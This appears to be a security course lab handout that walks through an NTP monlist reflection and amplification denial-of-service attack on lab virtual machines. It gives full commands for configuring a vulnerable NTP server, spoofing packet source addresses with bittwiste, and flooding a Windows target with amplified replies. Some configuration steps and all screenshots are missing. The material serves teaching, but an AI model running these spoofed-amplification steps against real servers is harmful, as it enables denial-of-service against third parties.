This project demonstrates the attack.
apt-get update
apt-get install ntp ntpdate -y

service ntp start
netstat -an | more
udp       0
      0 0.0.0.0:123
      0.0.0.0:*
apt-get update
apt-get install ntpdate -y
ntpdate -d 192.168.119.243

This shows that your NTP server is operating correctly, allowing another machine to synchronize its clock from it.
ntpdc -n -c monlist 192.168.119.243

This is because the attacker is not allowed to execute that operation.
Obviously this is a terrible idea, but there are thousands of NTP servers running now that allow the dangerous operation from everyone.
On your Kali Linux NTP Server, in a Terminal window, and execute these commands:
cp /etc/ntp.conf /etc/ntp.conf.orig

nano /etc/ntp.conf
Save the file with Ctrl+X, Y, Enter.
This tells the server to allow anyone to execute any command without authentication, which is obviously a terrible idea.
On your Kali Linux NTP Server, in a Terminal window, execute this command:
service ntp restart
ntpdate -d 192.168.119.243

ntpdc -n -c monlist 192.168.119.243

This is the essential vulnerability we will exploit--a small request gives a large response.

wireshark
On your Kali Linux Attacker machine, open a new Terminal window and execute this command, replacing the IP address with the IP address of your Kali NTP server:
ntpdate -p 1 -d 192.168.119.243

From the Wireshark menu bar, click File, "Export Specified Packets...".
In the "Wireshark: Export Specified Packets" box, at the top, enter a name of "NTP-Client-YOURNAME.pcap".
On the "Save in folder:" line, click Desktop.
In the lower left, click the "Selected packet only button.
Select a "File type" of "Wireshark/tcpdump/... - libpcap", as shown below.
Click Save.
On your Kali Linux Attacker machine, close Wireshark.
On your Kali Linux Attacker machine, open a Web browser and go to
http://bittwist.sourceforge.net/
Download the Linux version and save it on your Kali desktop.
On your Kali Linux Attacker machine, in a Terminal window, execute these commands:
Note: when I installed libpcap-dev, I got an error processing "xplico" but it seems to be OK to just ignore that.
apt-get install libpcap-dev -y
cd
cd Desktop
tar xzf bittwist-linux-2.0.tar.gz
cd bittwist-linux-2.0
make
make install
Bittwiste will calculate the correct checksum automatically.
On your Kali Linux Attacker machine, in a Terminal window, execute this command:
cd
cd Desktop
bittwiste -I NTP-Client-YOURNAME.pcap -O NTP-Client2-YOURNAME.pcap -T ip -s 1.2.3.4


bittwist -i eth0 NTP-Client2-YOURNAME.pcap -l 1

ntpdc -n -c monlist 192.168.119.243
(There are a few other addresses from real NTP servers too.)
cd
cd Desktop
nano 600ntp
for i in {1..60}; do
for j in {1..10}; do
rm NTP-Client2-YOURNAME.pcap
bittwiste -I NTP-Client-YOURNAME.pcap -O NTP-Client2-YOURNAME.pcap -T ip -s 2.2.$i.$j
bittwist -i eth0 NTP-Client2-YOURNAME.pcap -l 1
done
done

Save the file with Ctrl+X, Y, Enter.

bash 600ntp
ntpdc -n -c monlist 192.168.119.243
Click the taskbar at the bottom of your host Windows 7 desktop, to make the host machine listen to the keyboard, instead of the virtual machine.
Press the PrintScrn key in the upper-right portion of the keyboard. That will copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE TO GET FULL CREDIT!
On the host machine, not the virtual machine, open Paint and paste in the image.
Save the image with the filename "Your Name Proj 6xa". Use your real name, not the literal text "Your Name".
On your Kali Linux Attacker machine, execute this command, replacing the IP address with the IP address of your Kali NTP server:
ntpdc -n -c monlist 192.168.119.243

You should see a single packet sent to the server, with a long list of reply packets.
Right-click one of the NTP packets and click "Follow UDP Stream", as shown below.

In the "Follow UDP Stream" box, at the bottom, click the double-arrow to the right of the "Entire conversation" message.
The sizes of the request and response streams are shown. When I did it, the request was 192 bytes and the response was 43,560 bytes, as shown below.
That's an amplification of 43,560 / 192 = 226.9x!
Click the taskbar at the bottom of your host Windows 7 desktop, to make the host machine listen to the keyboard, instead of the virtual machine.
Press the PrintScrn key in the upper-right portion of the keyboard. That will copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE TO GET FULL CREDIT!
On the host machine, not the virtual machine, open Paint and paste in the image.
Save the image with the filename "Your Name Proj 6xb". Use your real name, not the literal text "Your Name".

In Wireshark, in the top pane, make sure the first UDP packet is highlighted, the one sent to your NTP server, as shown below.
From the Wireshark menu bar, click File, "Export Specified Packets...".

In the "Wireshark: Export Specified Packets" box, at the top, enter a name of "NTP-Monlist-YOURNAME.pcap".
On the "Save in folder:" line, click Desktop.
In the lower left, click the "Selected packet only button.
Select a "File type" of "Wireshark/tcpdump/... - libpcap", as shown below.
Click Save.
On your Kali Linux Attacker machine, close Wireshark.
Click the Performance tab. You should see 0% CPU usage, or close to it, as shown below:

Leave Task Manager running.
On your Kali Linux Attacker machine, in a Terminal window, execute this command, replacing the IP address with your Windows 7 target machine's IP address:
cd
cd Desktop
bittwiste -I NTP-Monlist-YOURNAME.pcap -O NTP-Attack-YOURNAME.pcap -T ip -s 192.168.191.129
bittwist -i eth0 NTP-Attack-YOURNAME.pcap -l 0

You should see the CPU increase, as shown below. On my system I was easily able to push the target to 100% CPU, as shown below.
On your Kali Linux machine, press Ctrl+C to stop the attack.
Click the taskbar at the bottom of your host Windows 7 desktop, to make the host machine listen to the keyboard, instead of the virtual machine.
Press the PrintScrn key in the upper-right portion of the keyboard. That will copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE TO GET FULL CREDIT!
On the host machine, not the virtual machine, open Paint and paste in the image.
Save the image with the filename "Your Name Proj 6xc". Use your real name, not the literal text "Your Name".
Send it to: cnit.124@gmail.com with a subject line of "Proj 6x From Your Name", replacing "Your Name" with your own first and last name.
Send a Cc to yourself.
SNMP Reflected Denial of Service
NTP BASED DDOS ATTACK – UNDERSTANDING NTP REFLECTION (2014)
How-to : Adding SNMP to Windows Server 2008 R2
Duplicate network traffic from guest
Duplicate ping response when running Ubuntu as virtual machine (VMWare)
Windows 7 manual configuration for L2TP/IPSec VPN clients
How to Setup a Windows 2008 R2 SNTP/NTP Server
Windows Time Service Tools and Settings
Using NTP to sync time on Debian
Last Modified: 5-10-14 11:50 am